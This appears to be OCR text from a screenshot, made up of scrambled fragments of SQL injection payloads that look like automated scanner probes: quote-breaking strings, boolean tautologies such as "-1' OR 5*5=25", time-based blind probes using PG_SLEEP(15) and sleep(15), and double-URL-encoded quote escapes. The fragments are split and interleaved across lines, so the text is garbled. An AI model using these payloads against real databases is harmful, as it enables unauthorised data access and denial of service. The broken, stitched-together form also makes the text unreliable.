
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
-1" OR 5*5=25 or
1-1)) OR 423=
"xA63RCsc"="
(SELECT 423 FROM
PG_SLEEP(15))--
1-1 OR 961=(SELECT
-1' OR 5*5=26 or
961 FROM
'yzQu5Dfb'='
PG_SLEEP(15))--
@@pMJz9
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'sc2r1auf'='
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
@@4k6RK
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'GqAcAwrJ'='
"bZzrin45"="